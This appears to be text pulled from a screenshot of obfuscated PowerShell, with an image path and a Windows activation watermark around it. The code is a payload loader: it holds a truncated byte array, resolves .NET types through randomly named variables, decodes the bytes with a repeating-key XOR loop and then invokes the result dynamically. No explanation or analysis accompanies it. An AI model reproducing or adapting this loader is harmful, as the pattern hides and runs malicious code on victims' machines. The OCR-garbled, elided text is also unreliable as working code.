 [Byte[]]$emmmxheukpq = 83,50,53,122,68,84,111,48,76,68,48,119..............................."" 
$JQSnViepUWABkv = ($CWJfEzNPDtOx -as [Type])::$DTudX.$XHDYMLxQIroqgA("$ebnebchofpu")
$VbziOWIoSjkX = ($CWJfEzNPDtOx -as [Type])::$DTudX.$XHDYMLxQIroqgA(($CWJfEzNPDtOx -as [Type])::$DTudX.
(($lpTrkO -as [Type])::($HZSEtGvAclw)((($CWJfEzNPDtOx -as [Type])::$DTudX.$xTRCtVg($(for($i=0
$i-lt$VbziOWIoSjkX.$ieBbqaPThrSW
){for($PPZ=0
$PPZ-lt$JQSnViepUWABkv.$ieBbqaPThrSW
$PPZ++){$VbziOWIoSjkX[$i]-bxor$JQSnViepUWABkv[$PPZ]
$i++
if($i-ge$VbziOWIoSjkX.$ieBbqaPThrSW){$PPZ=$JQSnViepUWABkv.$ieBbqaPThrSW}}})))))).($wsHJUnebydvSXa)()
Activate Windows
Go to Settings to activate Windows.